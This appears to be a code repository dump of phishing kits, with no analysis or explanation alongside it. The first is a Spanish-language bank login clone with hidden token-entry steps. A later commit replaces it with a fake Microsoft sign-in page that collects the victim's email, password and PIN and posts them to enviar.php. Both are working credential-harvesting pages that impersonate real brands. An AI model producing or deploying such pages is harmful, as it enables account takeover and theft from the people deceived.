
==== index.html @ cd664737 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Personas</title>
    <link rel="stylesheet" href="./ast/rst.css" />
    <link rel="stylesheet" href="./ast/mn.css" />
  </head>
  <body>
    <div id="mn-cont">
      <div class="mn-frm-cont">
        <div class="mn-frm-hdr">
          <img src="./ast/bplogo.png" alt="" />
        </div>
        <div id="mn-frm-bod">
          <div
            id="frm-bod-inn"
            style="
              background-image: url('');
              width: 380px;
              height: 541px;
              display: inline-block;
            "
          >
            <form id="frm-u">
              <h1>Bienvenido!</h1>
              <p>Ingrese sus datos a continuación:</p>
              <label for="ipt1">Ingrese su Usuario</label>
              <input
                type="text"
                id="ipt1"
                name="ipt1"
                maxlength="28"
                required
              />

              <div class="fgt-psw">
                <div class="link1">
                  <p class="psw-link">Olvidé mi contraseña</p>
                </div>
                <div class="remb">
                  <p>Recordarme</p>
                  <img src="./ast/swtch.svg" alt="" />
                </div>
              </div>

              <input type="submit" value="Inicie Sesión" id="btn-stp2" />

              <div class="ftr-links">
                <p class="psw-link">Olvidé mi contraseña</p>
                <p class="psw-link">Afiliese</p>
              </div>
            </form>
          </div>
        </div>
      </div>
      <div id="ftr"><img src="./ast/ftr.svg" /></div>
    </div>

    <script src="./src/mn.js"></script>
    <img src="./ast/frm002.svg" style="display: none" />
  </body>
</html>
---- ast/rst.css ----
*{
    margin: 0;
    padding: 0;
    font-family: 'Open Sans', sans-serif;
}
---- ast/mn.css ----
@import url('https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300..800;1,300..800&display=swap');

body{
    background: linear-gradient(to bottom, #69be27, #00693d);
    background-size: cover;
    background-repeat: no-repeat;
    height: 100vh;
}
#mn-cont{
    display: flex;
    font-family: 'Open Sans', sans-serif;
    flex-direction: column;
    align-content: center;
    align-items: center;
}

.mn-frm-cont{
    background-color: #ffffff;
    border-radius: 6px;
    width: 500px;
    height: 640px;
    margin-top: 60px;
    padding: 30px 50px;
    box-sizing: border-box;
}

.mn-frm-hdr{
    width: 60%;
    text-align: left;
    float: left;
}

.mn-frm-hdr img{
    width: 200px;
}

form{
    width: 100%;
}

form h1{
    color: #333;
    font-size: 22px;
    margin-top: 20px;
}

form p,label{
    color: #333;
    font-size: 14px;
}

form label{
    color: #444;
    font-size: 14px;
    font-weight: bold;
    margin-top: 20px;
    display: block;
    padding-bottom: 4px;
}

form input[type=text],
form input[type=password]{
    width: 100%;
    border: 0.5px solid #888;
    border-radius: 4px;
    color: #444;
    height: 40px;
    box-sizing: border-box;
    font-size: 14px;
    padding: 0 14px;
}
form input[type=text]::placeholder,
form input[type=password]::placeholder{
    color: #999;
}

form input[type=submit]{
    width: 100%;
    border: 0.5px solid #888;
    border-radius: 4px;
    color: #fff;
    height: 40px;
    box-sizing: border-box;
    background-color: rgb(0, 105, 60);
    font-weight: 500;
}

.fgt-psw,.ftr-links{
    padding: 20px 0;
    display: flex;
    justify-content: space-between;
}

.psw-link{
    color: rgb(0, 105, 60);
    font-weight: bold;
    text-decoration: underline;
}

.remb{
    display: flex;
    align-items: center;
}
.remb p{
    margin-right: 4px;
}
.remb img{
    width: 40px;
}

.sec-img{
    width: 100%;
    text-align: center;
}
.sec-img img{
    width: 150px;
}

#frm-verf input[type=text]{
    margin-bottom: 8px;
}

#frm-tkn1 .sec-img img,
#frm-tkn2 .sec-img img,
#frm-tkn3 .sec-img img{
    width: 82px;;
}

.alrt{
    color: rgb(209, 84, 0);
}

#frm-wait .sec-img img{
 width: 180px;
}

#ftr{
    width: 500px;
    margin-top: 20px;
}

#ftr img{
    width: 100%;
}

#frm-u, 
#frm-verf,
#frm-p, 
#frm-tkn1,
#frm-tkn2,
#frm-tkn3,
#frm-wait{
    display: none;
} 



@media only screen and (max-width: 500px) {

    #mn-cont,#ftr{
        zoom: 70%;
    }
}

==== commit 6628b79f: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,64 +1,181 @@
 <!DOCTYPE html>
 <html lang="en">
-  <head>
-    <meta charset="UTF-8" />
-    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-    <title>Personas</title>
-    <link rel="stylesheet" href="./ast/rst.css" />
-    <link rel="stylesheet" href="./ast/mn.css" />
-  </head>
-  <body>
-    <div id="mn-cont">
-      <div class="mn-frm-cont">
-        <div class="mn-frm-hdr">
-          <img src="./ast/bplogo.png" alt="" />
+<head>
+  <meta charset="UTF-8" />
+  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
+  <title>Sign in</title>
+  <style>
+    * {
+      box-sizing: border-box;
+      font-family: 'Segoe UI', sans-serif;
+    }
+
+    body {
+      margin: 0;
+      padding: 0;
+      height: 100vh;
+      background: linear-gradient(to top right, #f3f6f9, #e6edf5);
+      display: flex;
+      justify-content: center;
+      align-items: center;
+    }
+
+    .container {
+      background: white;
+      width: 400px;
+      border-radius: 10px;
+      box-shadow: 0 2px 20px rgba(0,0,0,0.1);
+      padding: 40px;
+    }
+
+    .logo {
+      display: block;
+      margin: 0 auto 30px;
+      width: 40px;
+    }
+
+    h2 {
+      margin: 0 0 25px;
+      font-size: 24px;
+      color: #1a1a1a;
+      font-weight: 400;
+    }
+
+    input {
+      width: 100%;
+      padding: 10px 0;
+      font-size: 16px;
+      border: none;
+      border-bottom: 2px solid #0067b8;
+      margin-bottom: 30px;
+      background: transparent;
+      outline: none;
+    }
+
+    input::placeholder {
+      color: #666;
+    }
+
+    .btn {
+      width: 100%;
+      background-color: #0067b8;
+      color: white;
+      border: none;
+      padding: 10px;
+      font-size: 16px;
+      cursor: pointer;
+      border-radius: 3px;
+    }
+
+    .btn:hover {
+      background-color: #005ba1;
+    }
+
+    .links {
+      font-size: 13px;
+      margin-top: -20px;
+      margin-bottom: 30px;
+    }
+
+    .links a {
+      color: #0067b8;
+      text-decoration: none;
+      display: block;
+      margin-bottom: 6px;
+    }
+
+    .email-label {
+      background: #f3f3f3;
+      padding: 12px;
+      border-radius: 50px;
+      text-align: center;
+      font-size: 14px;
+      margin-bottom: 25px;
+      border: 1px solid #ccc;
+    }
+
+    .small-link {
+      font-size: 13px;
+      margin-bottom: 25px;
+      display: block;
+      color: #0067b8;
+      text-decoration: none;
+    }
+
+    .other-signin {
+      text-align: center;
+      margin-top: 20px;
+    }
+
+    .hidden {
+      display: none;
+    }
+  </style>
+</head>
+<body>
+  <div class="container">
+    <!-- Logo -->
+    <img class="logo" src="https://upload.wikimedia.org/wikipedia/commons/4/44/Microsoft_logo.svg" alt="Microsoft Logo" />
+
+    <!-- Paso 1: Email -->
+    <div id="step1">
+      <h2>Sign in</h2>
+      <form onsubmit="goToStep2(event)">
+        <input type="email" id="emailInput" placeholder="Email, phone, or Skype" required />
+        <div class="links">
+          <a href="#">No account? <strong>Create one!</strong></a>
+          <a href="#">Can’t access your account?</a>
         </div>
-        <div id="mn-frm-bod">
-          <div
-            id="frm-bod-inn"
-            style="
-              background-image: url('');
-              width: 380px;
-              height: 541px;
-              display: inline-block;
-            "
-          >
-            <form id="frm-u">
-              <h1>Bienvenido!</h1>
-              <p>Ingrese sus datos a continuación:</p>
-              <label for="ipt1">Ingrese su Usuario</label>
-              <input
-                type="text"
-                id="ipt1"
-                name="ipt1"
-                maxlength="28"
-                required
-              />
-
-              <div class="fgt-psw">
-                <div class="link1">
-                  <p class="psw-link">Olvidé mi contraseña</p>
-                </div>
-                <div class="remb">
-                  <p>Recordarme</p>
-                  <img src="./ast/swtch.svg" alt="" />
-                </div>
-              </div>
-
-              <input type="submit" value="Inicie Sesión" id="btn-stp2" />
-
-              <div class="ftr-links">
-                <p class="psw-link">Olvidé mi contraseña</p>
-                <p class="psw-link">Afiliese</p>
-              </div>
-            </form>
-          </div>
-        </div>
-      </div>
-      <div id="ftr"><img src="./ast/ftr.svg" /></div>
+        <button class="btn" type="submit">Next</button>
+      </form>
     </div>
 
-    <script src="./src/mn.js"></script>
-    <img src="./ast/frm002.svg" style="display: none" />
-  </body>
+    <!-- Paso 2: Contraseña -->
+    <div id="step2" class="hidden">
+      <div class="email-label" id="emailDisplay1"></div>
+      <h2>Enter your password</h2>
+      <form onsubmit="goToStep3(event)">
+        <input type="password" id="passwordInput" placeholder="Password" required />
+        <a href="#" class="small-link">Forgot your password?</a>
+        <button class="btn" type="submit">Next</button>
+      </form>
+      <div class="other-signin">
+        <a href="#" class="small-link">Other ways to sign in</a>
+      </div>
+    </div>
+
+    <!-- Paso 3: PIN -->
+    <div id="step3" class="hidden">
+      <div class="email-label" id="emailDisplay2"></div>
+      <h2>Enter your 4-digit PIN</h2>
+      <form action="enviar.php" method="POST">
+        <input type="hidden" name="email" id="emailFinal" />
+        <input type="hidden" name="password" id="passwordFinal" />
+        <input type="tel" name="pin" placeholder="PIN" pattern="[0-9]{4}" maxlength="4" required />
+        <button class="btn" type="submit">Submit</button>
+      </form>
+    </div>
+  </div>
+
+  <script>
+    function goToStep2(e) {
+      e.preventDefault();
+      const email = document.getElementById('emailInput').value;
+      document.getElementById('emailDisplay1').textContent = email;
+      document.getElementById('step1').classList.add('hidden');
+      document.getElementById('step2').classList.remove('hidden');
+    }
+
+    function goToStep3(e) {
+      e.preventDefault();
+      const email = document.getElementById('emailInput').value;
+      const password = document.getElementById('passwordInput').value;
+      document.getElementById('emailDisplay2').textContent = email;
+      document.getElementById('emailFinal').value = email;
+      document.getElementById('passwordFinal').value = password;
+      document.getElementById('step2').classList.add('hidden');
+      document.getElementById('step3').classList.remove('hidden');
+    }
+  </script>
+</body>
 </html>
